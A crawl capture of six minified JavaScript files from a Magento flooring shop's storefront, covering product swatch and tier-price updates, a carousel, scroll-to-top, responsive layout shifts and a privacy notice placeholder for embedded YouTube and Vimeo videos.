--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/KozakGroup_Tuchler/js/mixin/swatch-skuswitch.min.js
body_size: 1707
content:
define(['jquery','underscore','KozakGroup_Tuchler/js/tier-price-renderer','mage/utils/wrapper'],function($,_,tierPriceRenderer,wrapper){'use strict';function colorSwatchCorrectPosition(){var swatchColor=$('.swatch-attribute.farb_id');if(!swatchColor||!swatchColor.length){return;}
var topContainer=$('.product-info-top');var leftColumn=$('.product.media');var galleryContainer=$('.product.media .gallery-placeholder');var contentOffset=$('#maincontent').offset();var swatchHeight=swatchColor.outerHeight();var top=(parseInt(topContainer.css('padding-top'))+galleryContainer.outerHeight()+leftColumn.offset().top).toFixed(2);var left=contentOffset.left.toFixed(2);swatchColor.css('top',top+'px');swatchColor.css('left',(left<30)?parseInt(left)+30:left+'px');swatchColor.css('width',leftColumn.width()+'px');galleryContainer.css('margin-bottom',(swatchHeight+20)+'px');};return function(targetModule){targetModule.prototype.configurableSku=$('.product-info-top .sku .value').html();targetModule.prototype._UpdatePrice=function(){var allSelected=true;for(var i=0;i<this.options.jsonConfig.attributes.length;i++){if(!$('.product-info-top .product-options-wrapper .swatch-attribute.'+this.options.jsonConfig.attributes[i].code).attr('option-selected')){allSelected=false;}}
var simpleSku=this.configurableSku;var techSpec='';var deliverytime='';if(allSelected){var products=this._CalcProducts();simpleSku=this.options.jsonConfig.skus[products.slice().shift()];techSpec=this.options.jsonConfig.techspec[products.slice().shift()];deliverytime=this.options.jsonConfig.deliverytime[products.slice().shift()];}else{var firstId=_.keys(this.options.jsonConfig.images)[0];simpleSku=this.options.jsonConfig.skus[firstId];techSpec=this.options.jsonConfig.techspec[firstId];deliverytime=this.options.jsonConfig.deliverytime[firstId];}
$('.product-info-top .sku .value').html(simpleSku);$('.product.attribute.techspec .box').html(techSpec);$('.deliverytime').html(deliverytime);if($('.product-info-top .product-options-wrapper .swatch-attribute.unit').attr('option-selected')){var unitLabel=$('.product-info-top .product-options-wrapper .swatch-attribute.unit').find('option:selected').text();$('.selectedUnit').html(unitLabel);}
var $widget=this,$product=$widget.element.parents($widget.options.selectorProduct),$productPrice=$('.product-info-price [data-role=priceBox]'),options=_.object(_.keys($widget.optionsMap),{}),optionPrices={},preparedOptions={},result,simpleId,optionsMatcher;$widget.element.find('.'+$widget.options.classes.attributeClass+'[option-selected]').each(function(){var attributeId=$(this).attr('attribute-id');options[attributeId]=$(this).attr('option-selected');});simpleId=_.findKey($widget.options.jsonConfig.index,options);result=$widget.options.jsonConfig.optionPrices[simpleId];$productPrice.trigger('KG:updatePriceBefore',{'prices':result});$productPrice.trigger('KG:updatePriceAfter',{'prices':result});if(typeof result!='undefined'&&result.oldPrice.amount!==result.finalPrice.amount){$(this.options.slyOldPriceSelector).show();}else{$(this.options.slyOldPriceSelector).hide();}
if(typeof result!='undefined'){optionPrices[simpleId]=result;}else{_.each(options,function(attrValue,attrId){if(typeof attrValue!='undefined'){preparedOptions[attrId]=attrValue;}else{var attr=$widget.options.jsonConfig.mappedAttributes[attrId];if('unit'!==attr.code&&attr.options&&attr.options[0]){preparedOptions[attrId]=attr.options[0].id;}}});optionsMatcher=_.matcher(preparedOptions);_.each($widget.options.jsonConfig.index,function(val,simpleId){if(optionsMatcher(val)&&$widget.options.jsonConfig.optionPrices[simpleId]){optionPrices[simpleId]=$widget.options.jsonConfig.optionPrices[simpleId];}});}
tierPriceRenderer({tierPriceTemplate:this.options.tierPriceTemplate,tierPriceBlockSelector:this.options.tierPriceBlockSelector,currencyFormat:this.options.jsonConfig.currencyFormat,optionPrices:optionPrices,});var $mainPrice=$('.product-info-price .price-box');var tempResult=null;_.each(optionPrices,function(prices,key){if(tempResult==null){tempResult=prices;}
if(tempResult.tierPrices){var tier=tempResult.tierPrices[0];tempResult.finalPrice.amount=tier.price;tempResult.oldPrice.amount=tier.price;tempResult.basePrice.amount=tier.priceExcl;}});$mainPrice.trigger('updatePrice',{'prices':$widget._getPrices(tempResult,$productPrice.priceBox('option').prices)});$(this.options.normalPriceLabelSelector).hide();_.each($('.'+this.options.classes.attributeOptionsWrapper),function(attribute){if($(attribute).find('.'+this.options.classes.optionClass+'.selected').length===0){if($(attribute).find('.'+this.options.classes.selectClass).length>0){_.each($(attribute).find('.'+this.options.classes.selectClass),function(dropdown){if($(dropdown).val()==='0'){$(this.options.normalPriceLabelSelector).show();}}.bind(this));}else{$(this.options.normalPriceLabelSelector).show();}}}.bind(this));var simpleId=this.getProduct();if(simpleId){result=$widget.options.jsonConfig.optionPrices[simpleId];if(result.tierPrices){var qty=parseInt($('#qty').val(),10);var currentStaffel=result.tierPrices[0];_.each(result.tierPrices,function(tier,key){if(qty>=tier.qty)currentStaffel=tier;});if(currentStaffel){result.finalPrice.amount=currentStaffel.price;result.oldPrice.amount=currentStaffel.price;result.basePrice.amount=currentStaffel.priceExcl;var $currentPriceBox=$('.product-info-top-buy-box .price-box');$currentPriceBox.trigger('updatePrice',{'prices':$widget._getPrices(result,$currentPriceBox.priceBox('option').prices)});}}}};return targetModule;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/js/carousel.min.js
body_size: 163
content:
define(['jquery','owlCarousel'],function($){return function(config,element){config.onInitialized=function(){setTimeout(function(){$(element).trigger('refresh.owl.carousel');},1000);};$(element).owlCarousel(config);};});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/KozakGroup_Tuchler/js/smoothscroll.min.js
body_size: 153
content:
define(['jquery',],function($){'use strict';$(document).ready(function(){$('#toTop').on('click',function(){$("html, body").animate({scrollTop:0},600);return false;});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Weboffice_DsgvoVideo/js/dsgvo-video-embed.min.js
body_size: 2036
content:
(function(){var text={youtube_en:'<strong>Embedded Youtube-Video</strong><div><p><b>Notice:</b> This embedded video is provided by YouTube, LLC, 901 Cherry Ave., San Bruno, CA 94066, USA.<br>When playing, a connection to YouTube\'s servers is established. This tells YouTube which pages you are visiting. If you are logged into your YouTube account, YouTube can assign your surfing behavior to you personally. You can prevent this by logging out of your YouTube account beforehand.</p><p>If a YouTube video is started, the provider uses cookies that collect information about user behavior.</p><p>Who If you have deactivated the storage of cookies for the Google Ads program, you will not have to expect any such cookies when watching YouTube videos. However, YouTube also stores non-personal usage information in other cookies. If you want to prevent this, you must block the storage of cookies in the browser.</p><p>You can find further information on data protection at „YouTube“ in the provider\'s data protection declaration at: <a href="https://policies.google.com/privacy" rel="noopener" target="_blank">https://policies.google.com/privacy</a></p></div><a class="video-link" href="https://youtu.be/%id%" rel="noopener" target="_blank" title="Watch video on YouTube">Link to the video: https://youtu.be/%id%<br/><img src="https://img.youtube.com/vi/%id%/0.jpg" width="50%"/></a><button title="Watch video on this page">Play video</button>',youtube_de:'<strong>Eingebettetes YouTube-Video</strong><div><p><b>Hinweis:</b> Dieses eingebettete Video wird von YouTube, LLC, 901 Cherry Ave., San Bruno, CA 94066, USA bereitgestellt.<br>Beim Abspielen wird eine Verbindung zu den Servern von YouTube hergestellt. Dabei wird YouTube mitgeteilt, welche Seiten Sie besuchen. Wenn Sie in Ihrem YouTube-Account eingeloggt sind, kann YouTube Ihr Surfverhalten Ihnen persönlich zuzuordnen. Dies verhindern Sie, indem Sie sich vorher aus Ihrem YouTube-Account ausloggen.</p><p>Wird ein YouTube-Video gestartet, setzt der Anbieter Cookies ein, die Hinweise über das Nutzerverhalten sammeln.</p><p>Wer das Speichern von Cookies für das Google-Ads-Programm deaktiviert hat, wird auch beim Anschauen von YouTube-Videos mit keinen solchen Cookies rechnen müssen. YouTube legt aber auch in anderen Cookies nicht-personenbezogene Nutzungsinformationen ab. Möchten Sie dies verhindern, so müssen Sie das Speichern von Cookies im Browser blockieren.</p><p>Weitere Informationen zum Datenschutz bei „YouTube“ finden Sie in der Datenschutzerklärung des Anbieters unter: <a href="https://www.google.de/intl/de/policies/privacy/" rel="noopener" target="_blank">https://www.google.de/intl/de/policies/privacy/</a></p></div><a class="video-link" href="https://youtu.be/%id%" rel="noopener" target="_blank" title="Video auf YouTube ansehen">Link zum Video: https://youtu.be/%id%<br/><img src="https://img.youtube.com/vi/%id%/0.jpg" width="50%"/></a><button title="Video auf dieser Seite ansehen">Video abspielen</button>',vimeo:'<strong>Eingebettetes Vimeo-Video</strong><div><p><b>Hinweis:</b> Dieses eingebettete Video wird von Vimeo, Inc., 555 West 18th Street, New York, New York 10011, USA bereitgestellt.<br>Beim Abspielen wird eine Verbindung zu den Servern von Vimeo hergestellt. Dabei wird Vimeo mitgeteilt, welche Seiten Sie besuchen. Wenn Sie in Ihrem Vimeo-Account eingeloggt sind, kann Vimeo Ihr Surfverhalten Ihnen persönlich zuzuordnen. Dies verhindern Sie, indem Sie sich vorher aus Ihrem Vimeo-Account ausloggen.</p><p>Wird ein Vimeo-Video gestartet, setzt der Anbieter Cookies ein, die Hinweise über das Nutzerverhalten sammeln.</p><p>Weitere Informationen zum Datenschutz bei „Vimeo“ finden Sie in der Datenschutzerklärung des Anbieters unter: <a href="https://vimeo.com/privacy" rel="noopener" target="_blank">https://vimeo.com/privacy</a></p></div><a class="video-link" href="https://vimeo.com/%id%" rel="noopener" target="_blank" title="Video auf Vimeo ansehen">Link zum Video: https://vimeo.com/%id%</a><button title="Video auf dieser Seite ansehen">Video abspielen</button>'};window.video_iframes=[];document.addEventListener("DOMContentLoaded",function(){var video_frame,wall,video_platform,video_src,video_id,video_w,video_h;for(var i=0,max=window.frames.length-1;i<=max;i+=1){video_frame=document.getElementsByTagName('iframe')[0];video_src=video_frame.src;if(video_src.match(/youtube|vimeo/)==null){continue;}
video_iframes.push(video_frame);video_w=video_frame.getAttribute('width');video_h=video_frame.getAttribute('height');wall=document.createElement('article');video_platform=video_src.match(/vimeo/)==null?'youtube':'vimeo';video_id=video_src.match(/(embed|video)\/([^?\s]*)/)[2];wall.setAttribute('class','video-wall');wall.setAttribute('data-index',i);if(video_w&&video_h){var size='width:'+video_w;if(!video_w.endsWith('%'))size+='px';size+=';min-height:550px';wall.setAttribute('style',size);}
var lang=document.getElementsByTagName('html')[0].getAttribute('lang');if(lang.substring(0,2)==='de'){video_platform+='_de';}else{video_platform+='_en';}
wall.innerHTML=text[video_platform].replace(/\%id\%/g,video_id);video_frame.parentNode.replaceChild(wall,video_frame);document.querySelectorAll('.video-wall button')[i].addEventListener('click',function(){var video_frame=this.parentNode,index=video_frame.getAttribute('data-index');video_iframes[index].src=video_iframes[index].src.replace(/www\.youtube\.com/,'www.youtube-nocookie.com');video_frame.parentNode.replaceChild(video_iframes[index],video_frame);},false);}});})();

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Magento_Catalog/js/resize.min.js
body_size: 546
content:
require(['jquery','mage/translate'],function($,$t){$(window).resize(function(){var currentWidth=$(window).width();if(window.lastWidth!=currentWidth){window.lastWidth=currentWidth;if(currentWidth<800){var buyBox=$('.product-info-top-buy-box').detach();buyBox.prependTo($('#desc'));if($('#product-samples').length){var productSamples=$('#product-samples').detach();productSamples.insertAfter($('.product.attribute.techspec'));}}else{var buyBox=$('.product-info-top-buy-box').detach();buyBox.insertBefore($('.product.attribute.techspec'));if($('#product-samples').length){var productSamples=$('#product-samples').detach();productSamples.appendTo($('.product.media'));}}}});$(document).ready(function(){var currentWidth=$(window).width();window.lastWidth=currentWidth;if(currentWidth<800){var buyBox=$('.product-info-top-buy-box').detach();buyBox.prependTo($('#desc'));if($('#product-samples').length){var productSamples=$('#product-samples').detach();productSamples.insertAfter($('.product.attribute.techspec'));}}
(function(){$(".truncate").each(function(){var content=$(this).html();if(content.length>300){content+='<a href="" class="moreless">'+$t('more...')+'</a></span></span>';$(this).html(content);$(this).find('.value').addClass('excerpt-hidden');}});$(".truncate .moreless").click(function(){var thisEl=$(this);var el=thisEl.parent().find(".excerpt-hidden");if(el.length){el.removeClass('excerpt-hidden').addClass('excerpt-visible');thisEl.html($t('less...'));}else{el=thisEl.parent().find(".excerpt-visible");el.removeClass('excerpt-visible').addClass('excerpt-hidden');thisEl.html($t('more...'));}
return false;});})();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/KozakGroup_Tuchler/js/tier-price-renderer.min.js
body_size: 636
content:
define(['jquery','underscore','mage/template','mage/translate','priceUtils',],function($,_,mageTemplate,$t,priceUtils){'use strict';var objectAssign=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key];}}}
return target;};var prepareTierPriceOption=function(options){var tierPrices=_.map(options.tierPrices,function(tierPrice){return objectAssign({},tierPrice,{'unitLabel':options.unit,'unit':tierPrice.unit,'baseUnit':tierPrice.baseUnit,'baseUnitPriceExcl':tierPrice.baseUnitPriceExcl,'baseUnitPriceIncl':tierPrice.baseUnitPrice,});});return tierPrices;};return function(params){if(!params.tierPriceTemplate){return;}
var tierPriceOptions=[];_.each(params.optionPrices,function(options){var tierPriceOption=prepareTierPriceOption(options);if(tierPriceOption){tierPriceOptions.push(tierPriceOption);}});if(tierPriceOptions.length){if(tierPriceOptions.length>1){tierPriceOptions=_.sortBy(tierPriceOptions,function(tierPrices){return tierPrices[0]?tierPrices[0].price:0;});}
var tierHtml=mageTemplate(params.tierPriceTemplate,{'tierPriceOptions':tierPriceOptions,'$t':$t,'currencyFormat':params.currencyFormat,'priceUtils':priceUtils,});$(params.tierPriceBlockSelector).html(tierHtml).show();var lastTier=_.last(_.last(tierPriceOptions));var cheapestPriceHtml=mageTemplate($('#cheapest-tier-prices-template').html(),{'item':lastTier,'$t':$t,'currencyFormat':params.currencyFormat,'priceUtils':priceUtils,});$('#linkTierPrices .price').html(cheapestPriceHtml);}else{$(params.tierPriceBlockSelector).hide();}};});